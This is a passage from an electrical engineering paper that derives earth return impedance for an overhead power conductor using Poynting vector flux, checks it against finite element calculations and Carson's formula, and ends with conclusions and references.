$$\underline{\boldsymbol{H}}_{0y} = \frac{\underline{I}_0}{2\pi r}\cos\varphi \cdot \boldsymbol{i}_\varphi = \frac{\underline{I}_0}{2\pi}\frac{h}{h^2+y^2}\cdot \boldsymbol{i}_\varphi \tag{10}$$

if we consider that

$$\cos\varphi = \frac{h}{r} \qquad \text{and} \qquad r^2 = h^2 + y^2 .$$

2.3.2 Determination of the Magnetic Field Produced by the Current within the Earth

The second contribution to the magnetic field strength vector is produced by the current density $\underline{J}_z(r)$ within the earth. If we denote this part of the magnetic field strength vector as $\underline{\boldsymbol{H}}_{ey}$, the resultant vector $\underline{\boldsymbol{H}}_y$ is the sum:

$$\underline{\boldsymbol{H}}_y = \underline{\boldsymbol{H}}_{0y} + \underline{\boldsymbol{H}}_{ey} . \tag{11}$$

The second part of the magnetic field strength vector is much more difficult to evaluate.

For this calculation, let us consider the complex polar coordinates, shown in Figure 4 where $\boldsymbol{i}_r$ represents the radial unit complex vector and $\boldsymbol{i}_\varphi$ represents the angular unit complex vector.

For easier procedure, in all further calculation the unit complex vectors are represented by their exponential forms: $\boldsymbol{i}_r$ is substituted by $e^{i\varphi}$ and $\boldsymbol{i}_\varphi$ is denoted as $ie^{i\varphi}$.



Figure 4
Magnetic field due to current within the earth

We use the imaginary unit $i = \sqrt{-1}$ because the unit $j = \sqrt{-1}$ was already used for the time dependence in the frequency domain.

The current filament $-d^2\underline{I}_0$ at distance D at an arbitrary point T above the earth generates the magnetic field strength vector:

$$d^2\underline{\boldsymbol{H}}_e = -ie^{i\gamma}\frac{d^2\underline{I}_0}{2\pi D} = -i\frac{d^2\underline{I}_0}{2\pi}\cdot\frac{1}{De^{-i\gamma}} \tag{12}$$

where

$$d^2\underline{I}_0 = \underline{J}_z(R)dS = \underline{J}_z(R)d\beta dR$$

and

$$De^{i\gamma} = re^{i\varphi} - Re^{i\beta} \qquad \text{or} \qquad De^{-i\gamma} = re^{-i\varphi} - Re^{-i\beta}.$$

In order to calculate Poynting vector flux through the ground surface, the point T has to drop onto the earth's surface, as shown in Figure 3.

Hence, the magnetic field strength vector is:

$$d^2\underline{\boldsymbol{H}}_e = -i\frac{\underline{J}_z(R)}{2\pi}R\frac{d\beta}{re^{-i\varphi} - \mathrm{Re}^{-i\beta}}dR = -i\frac{\underline{J}_z(R)}{2\pi}\frac{R}{r}\frac{e^{i\varphi}d\beta}{1-\frac{\mathrm{R}}{r}e^{i\varphi}\,\mathrm{e}^{-i\beta}}dR. \tag{13}$$

Expanding the expression $\left(1-\frac{\mathrm{R}}{r}e^{i\varphi}\,\mathrm{e}^{-i\beta}\right)^{-1}$ into an infinite series:

$$\left(1-\frac{\mathrm{R}}{r}e^{i\varphi}\,\mathrm{e}^{-i\beta}\right)^{-1}=\sum_{m=0}^{\infty}\left(\frac{R}{r}\right)^{m}e^{im\varphi}e^{-im\beta}$$

the magnetic field strength vector at point T produced by the current through a ring segment of cross-section $\alpha(R_2{}^2-R_1{}^2)$, is:

$$\delta\underline{\boldsymbol{H}}_e=-i\frac{1}{\pi}\sum_{m=0}^{\infty}\frac{\sin m\alpha}{m}e^{\mathrm{i}(m+1)\varphi}\left[\int_{R_1}^{R_2}\left(\frac{R}{r}\right)^{m+1}\underline{J}_z(R)dR\right]. \tag{14}$$

This vector has two components:

$$\delta\underline{\boldsymbol{H}}_e=\boldsymbol{i}_r\delta\underline{H}_{er}+\boldsymbol{i}_\varphi\delta\underline{H}_{e\varphi}=e^{i\varphi}\delta\underline{H}_{er}+ie^{i\varphi}\delta\underline{H}_{e\varphi}. \tag{15}$$

The magnetic field strength vector components are:

$$\begin{aligned}\delta\underline{H}_{er}&=\frac{1}{\pi}\sum_{m=0}^{\infty}\left[\frac{\sin m\alpha}{m}\sin m\varphi\int_{R_1}^{R_2}\left(\frac{R}{r}\right)^{m+1}\underline{J}_z(R)dR\right],\\ \delta\underline{H}_{e\varphi}&=-\frac{1}{\pi}\sum_{m=0}^{\infty}\left[\frac{\sin m\alpha}{m}\cos m\varphi\int_{R_1}^{R_2}\left(\frac{R}{r}\right)^{m+1}\underline{J}_z(R)dR\right].\end{aligned} \tag{16}$$

Finally, according to Figure 4, due to the small thickness of the ring segment, the linear change of current density vector inside the segment is:

$J_z(R)=aR+b$, for $R_1\le R\le R_2$.

From the numerical values $J_z(R_1)$ and $J_z(R_2)$, the constants a and b are calculated as:

$$a=\frac{J_z(R_2)-J_z(R_1)}{R_2-R_1},\quad b=J_z(R_1)-\mathrm{aR}_1=J_z(R_2)-\mathrm{aR}_2.$$

Hence, the components of the magnetic field strength vector(16) are:

$$\begin{aligned}\delta\underline{H}_{er}=&\frac{1}{\pi}\sum_{m=0}^{\infty}\frac{\sin m\alpha}{m}\sin m\varphi\frac{ar^2}{m+3}\left[\left(\frac{R_2}{r}\right)^{m+3}-\left(\frac{R_1}{r}\right)^{m+3}\right]+\\ &+\frac{1}{\pi}\sum_{m=0}^{\infty}\frac{\sin m\alpha}{m}\sin m\varphi\frac{br}{m+2}\left[\left(\frac{R_2}{r}\right)^{m+2}-\left(\frac{R_1}{r}\right)^{m+2}\right]\end{aligned},$$

$$\delta \underline{H}_{e\varphi} = -\frac{1}{\pi}\sum_{m=0}^{\infty}\frac{\sin m\alpha}{m}\cos m\varphi\frac{ar^2}{m+3}\left[\left(\frac{R_2}{r}\right)^{m+3}-\left(\frac{R_1}{r}\right)^{m+3}\right]- \\ -\frac{1}{\pi}\sum_{m=0}^{\infty}\frac{\sin m\alpha}{m}\cos m\varphi\frac{br}{m+2}\left[\left(\frac{R_2}{r}\right)^{m+2}-\left(\frac{R_1}{r}\right)^{m+2}\right].$$

The expressions under the sum signs were calculated for each k^{th} ring segment shown in Figure 4. Instead of infinite sums, the sums were performed on n chosen ring segments. The y component of the magnetic field strength vector due to the current within n ring segments inside the earth can be expressed as:

$$\underline{H}_{ey} = \sum_{k=1}^{n}\left[\left(\delta \underline{H}_{erk}\right)_y + \left(\delta \underline{H}_{e\varphi k}\right)_y\right]. \tag{17}$$

2.3.3 Determination of the Total Magnetic Field Strength Vector

The total y component of the magnetic field strength vector is:

$$\underline{H}_y = \underline{H}_{0y} + \underline{H}_{ey} = \frac{\underline{I}_0}{2\pi}\frac{h}{h^2+y^2} + \sum_{k=1}^{n}\left(\delta \underline{H}_{erk}\frac{y}{\sqrt{h^2+y^2}} + \delta \underline{H}_{e\varphi k}\frac{h}{\sqrt{h^2+y^2}}\right).$$

Knowing both corresponding components: the z component of the complex electric field strength vector $\underline{E}_z$ and the y component of the complex magnetic field strength vector $\underline{H}_y$, we can calculate the complex Poynting vector and its flux over the earth's surface:

$$\underline{S} = \underline{Z}_e\left|\underline{I}_0\right|^2 = \int_{S_{es}}\left(\underline{E}_z\underline{H}_y^*\right)\cdot dS.$$

According to (1), the earth return impedance can be calculated as:

$$\underline{Z}_e = \frac{1}{\left|\underline{I}_0\right|^2}\int_{S_{es}}\left(\underline{E}_z\underline{H}_y^*\right)\cdot dS. \tag{18}$$

3 Electromagnetic Field Calculation by Applying FEM

FEM is a well-known and powerful tool designed to solve many research problems in electrical engineering theory and practice. It is a numerical method widely used to calculate different electromagnetic field problems. In this paper,

FEM has been applied to justify the validity of the results obtained by the proposed method used to calculate the earth return impedance.

The FEM formulation proposed in this paper provides two distinct approaches for calculating the earth resistance and earth inductance (reactance). For both, the same model shown in Figure 1 and Figure 2 may be used. The entire numerical calculation may be carried out for the same cross-section A-A and the problem could be treated as two-dimensional case.

In order to determine the distribution of the magnitude of the current density vector within the earth, the most convenient way is to solve the scalar complex partial differential equation:

$$\frac{\partial^2 \underline{J}_z}{\partial x^2} + \frac{\partial^2 \underline{J}_z}{\partial y^2} - \underline{k}^2 \underline{J}_z = 0, \tag{19}$$

where $\underline{J}_z$ is the z component of the complex imposed current density vector, and $\underline{k}^2$ is defined in (4).

The resistive power losses per unit length, which result in heat dissipation inside the earth, are defined as:

$$P_J' = \frac{P_J}{\ell} = \frac{1}{\ell} \int_{V_{earth}} \rho \left|\underline{J}_z\right|^2 dv = \frac{1}{\ell} \int_{S_{ecs}} \rho \left|\underline{J}_z\right|^2 \ell dS = \int_{S_{ecs}} \rho \left|\underline{J}_z\right|^2 dS \tag{20}$$

where ℓ is the length of the calculation domain along z axis. The earth resistance per unit length may be easily obtained from:

$$R' = \frac{P_J'}{\left|\underline{I}_0\right|^2}. \tag{21}$$

For calculating the earth inductance, it is necessary to determine magnetic energy per unit length stored in the magnetic field within the earth:

$$W_m{}' = \frac{W_m}{\ell} = \frac{1}{2\ell} \int_{V_{earth}} \mu \left|\underline{H}\right|^2 dv = \frac{1}{2} \int_{S_{ecs}} \mu \left|\underline{H}\right|^2 dS\,. \tag{22}$$

Then, the earth inductance per unit length may be easily derived from (22):

$$L'_{earth} = \frac{2W'_m}{\left|\underline{I}_0\right|^2}. \tag{23}$$

The calculated result is only the first contribution to the system's inductance. The second contribution, representing the overhead conductor's inner inductance per unit length, should be added to (23):

$$L' = L'_{earth} + L'_{in} = L'_{earth} + \frac{\mu_0}{8\pi}. \tag{24}$$

4 Results and Discussion

We calculate the current distribution by applying all three methods over a homogeneous earth for four different values of earth resistivity, five values of overhead conductor height, and nine frequencies. The results are presented in Table 1.

Table 1
Input parameters

ρ [Ω·m]	50	250	1,000	2,500					
h [m]	10	15	20	25	30				
f [Hz]	50	100	150	250	350	450	750	1,500	2,500

Since most soil types are non-magnetic, we assume that the relative permeability of the earth is equal to unity, with the relative permittivity also considered equal to one.

The Bessel function values (3) were found in [1]. Frequencies ranging from 50 Hz to 2,500 Hz were examined. The sinusoidal current assumed in the overhead conductor is presented in the complex domain as:

$\underline{I} = (1 + j0)A$.

In the 2D FEM model, the quasi-stationary approximation is valid for the explored frequency range. Calculation of the earth return impedance using FEM requires a definition of appropriate boundaries. The observed area was chosen to be a square with the side large enough to neglect the current on and outside the boundary.

The large number of elements far away from the overhead conductor has no impact on the accuracy of the calculation. However, they require substantial computational effort. Most changes in the current distribution appear just below the conductor and in its vicinity. In order to reduce the number of finite elements and to emphasize the region near the overhead conductor without decreasing the accuracy of the calculation, a manual mesh generation is applied. The suggested approach enabled a compromise between the two opposing requirements: the substantial decrease in the number of finite elements and improving accuracy of the calculation.

4.1 Current Distribution

The current distribution along the x axis ($y = 0$) shown in Figure 4, within the homogeneous ground at $\rho = 50\ \Omega\cdot$m and $f = 50$ Hz, for five different conductor heights, calculated using the proposed method based on complex Poynting vector flux, is shown in Figure 5.



Figure 5
Magnitude of current density vector as a function of the overhead conductor height

The figure reveals that the influence of conductor height on current distribution within the earth is negligible for the same value of soil resistivity.

Magnitudes of current density vector for four different homogeneous earth resistivity values and for a single conductor height of h = 15 m at f = 50 Hz are presented in Figure 6.



Figure 6
Magnitude of current density vector for h = 15 m, f = 50 Hz and four different earth resistivity values

It is evident from Figure 6 that the skin effect is most noticeable in the case of low resistivity value of ρ = 50 Ω·m. Hence, for all four ground resistivity values, the current density is largest on the earth's surface and decreases rapidly with distance from the conductor above.

In the three other cases for higher soil resistivity values, the skin effect is less present and the penetration depth is much higher.

4.2 Calculation of Earth Return Impedance

In order to verify the proposed method and calculated impedances, the results were compared with the results obtained by a numerical procedure based on FEM and, the Carson's (Carson-Clem) formula [9], [27] for ground current impedance:

$$\underline{Z}' = \left(R'_c + 9{,}87983 \cdot 10^{-4} f + j2.8937 \cdot 10^{-3} f \cdot \log \frac{658.8\sqrt{\frac{\rho}{f}}}{GMR} \right) \text{[Ω/km]} \qquad (25)$$

where:

R'_c is the resistance per unit length of the overhead conductor in ohms per kilometre [Ω/km],

ρ is the earth resistivity in ohm-meters [Ω·m],

f is the frequency in hertz and

GMR is the effective radius of the overhead conductor in meters.

Earth resistance per unit length, calculated based on the developed code for the earth resistivity ρ = 50 Ω·m and five different heights of the overhead conductor, is shown in Figure 7. The results obtained via (25), labeled "Carson", do not depend on the conductor's height. The results using the numerical procedure (FEM) are obtained for the conductor's height *h* = 15 m.



Figure 7

Earth resistance per unit length for ρ = 50 Ω·m and five different heights of the overhead conductor

Figure 7 illustrates a good agreement among all resistance calculations at frequencies up to tenth harmonic, which validates the proposed method. It also shows that simplified Carson-Clem formula (25) can be applied as well for finding accurate resistance per unit length at industrial frequencies and lower harmonics (up to tenth harmonic).

Again, the influence of conductor height is less significant at lower frequencies while it increases at higher frequencies.

The relationship between frequency and the earth's resistance per unit length for a conductor height of h = 15 m and four different earth resistivity values, calculated by applying the proposed method is shown in Figure 8. The resistance per unit length using the Carson-Clem formula does not include the resistivity value. The FEM calculation was performed with the resistivity value $\rho = 50\ \Omega\cdot$m.



Figure 8

Earth resistance per unit length for h = 15 m and four different values of earth resistivity

The influence of earth resistivity is greater than conductor height, especially at higher frequencies, as shown in Figure 8. Good agreement of all results is evident.

The influence of frequency on earth's reactance per unit length, for a constant conductor height of h = 15 m and four different earth resistivity values is shown in Figure 9. The results labeled "Carson" are obtained via (25), at $\rho = 50\ \Omega\cdot$m, with a conductor radius of r_s = 0.001144 m are shown as well along with numerical results (FEM). At $\rho = 50\ \Omega\cdot$m, very good agreement can be seen between the proposed method and the numerical FEM procedure. However no agreement is achieved using the Carson-Clem formula (25).

Figure 9 reveals that the earth's reactance per unit length does not increase linearly but rather slowly with increasing frequency. This indicates that earth's inductance per unit length decreases with increasing frequency.



Figure 9
Earth reactance per unit length for $h = 15$ m and four different values of earth resistivity

The dependence of the earth's inductance per unit length on frequency for a constant conductor height of $h = 15$ m and for four values of earth resistivity is shown in Figure 10.



Figure 10
Earth inductance per unit length for $h = 15$ m and four values of earth resistivity

As expected, the earth's inductance per unit length decreases with increasing frequency and increasing skin effect.

At the highest earth resistivity, the skin effect is almost negligible and the earth's inductance per unit length reaches the highest values and then decreases slowly with increasing frequency. In contrast, at the lowest earth resistivity and with a more significant skin effect, the earth's inductance per unit length reaches minimum and decreases with increasing frequency.

An excellent agreement between the results obtained by the proposed method and results obtained by FEM is shown in Figure 10.

The inductances per unit length calculated using the Carson-Clem formula (25) reaches much higher values, with the same tendency. These values are not shown in Figure 10.

Conclusions

In this paper, we present a novel procedure with which to determine earth return impedance, based on an electromagnetic approach. The suggested method is very convenient for the accurate calculation of earth's impedance and offers an exact treatment of the skin effect within the earth.

The results show that the suggested procedure provides a more accurate estimate of current distribution within the earth when higher harmonics are present then most applied simplified formulae. Moreover, the procedure also correctly calculates the electric and magnetic fields both in the ground and in the space between the conductor and the earth's surface, which is the space of transmitting energy.

Knowledge of the earth's impedance is essential when building a reliable equivalent circuit of any transmission system. Therefor, the developed method represents an efficient tool for calculation of impedance in electrical power transmission and distribution systems that include earth return where ground currents are of particular significance. Such applications include safety analysis and calculation of numerous physical variables that appear within and on the earth's surface. The method may also be a powerful tool for investigating the most common, single line-to-ground (SLG) fault cases.

Acknowledgement

This project was supported by the Ministry of Science and Technology Development, Republic of Serbia, under the grant project TR 32055.

References

[1] Abramowitz M. and Stegun I. A., "Bessel Functions of Integer Order," in *Handbook of Mathematical Functions*, 9th Ed. New York, NY: Dover Publications, 1970, pp. 355-433

[2] Alvarado F. L. and Betancourt R., "An Accurate Closed-form Approximation for Ground Return Impedance Calculations," 1983, Proc. IEEE, Vol. 71, pp. 279-280

[3] Arnautovski-Toseva V. and Grcev L., "High Frequency Current Distribution in Horizontal Grounding Systems in Two-Layer Soil" in Proc. 2003 International Symposium on Electromagnetic Compatibility, pp. 205-208

[4] Bataller V., Muñoz A., Molina Gaudó P., Mediano A., Cuchí J. A. and Villarroel J. L. "Earth Impedance Model for Through-the-Earth Communication Applications with Electrodes" Radio Science, 2010, Vol. 45, RS6015, pp. 1-18

[5] Bataller V., Muñoz A., Molina Gaudó P., Mediano A., Cuchí J. A. and Villarroel J. L. "Electrode Contact Impedance Measurement in Through-the-Earth Communication" in *Proc. 2009 14th International Conference on Design of Circuits and Integrated Systems,* pp. 1-6

[6] Carson J. R., "Wave Propagation in Overhead Wires with Ground Return," *Bell. Syst. Tech. J*., 1926, Vol. 5, pp. 539-554

[7] Deri A. and Tevan G., "Mathematical Verification of Dubanton's Simplified Calculation of Overhead Transmission Line Parameters and Its Physical Interpretation," *Archiv für Elektrotechnik*, 1981, Vol. 63, pp. 191-198

[8] Deri A., Tevan G., Semlyen A. and Castanheira A., "The Complex Ground Return Plane: a Simplified Model for Homogeneous and Multi-Layer Earth Return" *IEEE Trans. Power App. Syst.*, 1981, Vol. PAS-100, No. 8, pp. 3686-3693

[9] Ebrahimi R., Babaee A. and Hoseynpoor M., "Evaluation and Calculation of Overhead Line Impedance in Distribution Networks", *Australian J. Basic Appl. Sci.*, 2011, Vol. 5, No. 8, pp. 1278-1284

[10] Hofmann L., "Series Expansions for Line Series Impedances Considering Different Specific Resistances, Magnetic Permeabilities, and Dielectric Permittivities of Conductors, Air, and Ground," *IEEE Trans. Power Del.*, 2003, Vol. 18, No. 2, pp. 564-570

[11] Leaños O. R., Naredo J. L. and Moreno P., "Assessment of Approximate Formulas for Calculating Overhead-Line Earth-Impedances," in *2008 Proc. Power Symposium*, *NAPS'08*, pp. 1-6

[12] Micu D. D., Czumbil L., Prsa M. and Kasas-Lazetic K., "Interfstud Electromagnetic Interference Software - An Accurate Evaluation of Current Distribution in Soil and in Underground Pipelines," in *Proc. 2012 International Symposium on Electromagnetic Compatibility*, Rome 2012, pp. 1-5

[13] Olsen R. G and Pankaskie T. A., "On the Exact, Carson and Image Theories for Wires at or above the Earth's Interface," *IEEE Trans. Power. App. Syst.*, Vol. PAS-102, 1983, No. 4, pp. 769-778

[14] Olsen R. G. and Willis M. C., "A Comparison of Exact and Quasi-Static Methods for Evaluating Grounding Systems at High Frequencies", *IEEE Trans. Power Del.,* 1996, Vol. 11, No. 2, pp. 1071-1080

[15] Papadopoulos T. A., Papagiannis G. K. and Labridis D. A., "Wave Propagation Characteristics of Overhead Conductors above Imperfect Stratified Earth for a Wide Frequency Range", *IEEE Trans. Power Del.*, 2009, Vol. 45, No. 3, pp. 1064-1067

[16] Papagiannis G. K., Tsiamitros A., Labridis D. P. and Dokopoulos P. S., "A Systematic Approach to the Evaluation of the Influence of Multilayered Earth on Overhead Power Transmission Lines," *IEEE Trans. Power Del.*, 2005, Vol. 20, No. 4, pp. 2594-2601

[17] Pollaczek F., "Über das feld einer unendlich langen wechselstromdurchflossenen Einfachleitung", *Elektrische Nachrichten Technik*, 1926, Vol. 3, No. 9, pp. 339-359

[18] Popović Z. and Popović B. D., "Maxwell's Equations" in *Introductory Elektromagnetics*, Upper Saddle River, New Jersey 07458: Prentice Hall, 1999, pp. 359-382

[19] Prsa M. and Kasas-Lazetic K., "Magnetic Field due to a Current Distribution within the Earth," in *Proc. 2008 Conf. on Electricity Distribution of Serbia*, CIRED, pp. 71-75

[20] Prša M. and Kasaš-Lažetić K., "An Accurate Determination of Current Distribution within the Earth," in *Proc. 2007 International Conf. on Applied Electromagnetics PES 2007*, Paper No. 07-9, pp. 1-4

[21] Ramirez A. and Uribe F., "Assessment of Approximate Formulas for Calculating Overhead-Line Earth-Impedances," *IEEE Trans. Power Del.*, 2007, Vol. 22, No. 2, pp. 1188-1193

[22] Triantafyllidis D. G., Papagiannis G. K. and Labridis D. P., "Calculation of Overhead Transmission Line Impedances: a Finite Element Approach," *IEEE Trans. Power Del.*, 1999, Vol. 14, No. 1, pp. 287-293

[23] Tsiamitros D. A., Papagiannis G. K. and Dokopoulos P. S., "Earth Return Impedances of Conductor Arrangements in Multilayer Soils – Part I: Theoretical Model," IEEE Trans. Power Del., 2008, Vol. 23, No. 4, pp. 2392-2400

[24] Tsiamitros D. A., Papagiannis G. K. and Dokopoulos P. S., "Earth Return Impedances of Conductor Arrangements in Multilayer Soils – Part II: Numerical Results," *IEEE Trans. Power Del.*, 2008, Vol. 23, No. 4, pp. 2401-2408

[25] Wang Y. J and Liu S. J., "A Review of Methods for Calculation of Frequency-Dependent Impedance of Overhead Power Transmission Lines," *Proc. Nat. Sci. Counc. ROC(A)*, 2001, Vol. 25, No. 6, pp. 329-338

[26] Whise W. H., "Effect of Ground Permeability on Ground Return Circuits," Bell. Syst. Tech. J., 1931, Vol. 10, pp. 472-484

[27] Write Sh. H. and Hall C. F. (Central Station Engineers of the Westinghouse Electric Corporation), "Characteristics of overhead conductors" in *Electrical Transmission and Distribution – Reference Book*: Pennsylvania East Pittsburgh, 1950, pp. 33-64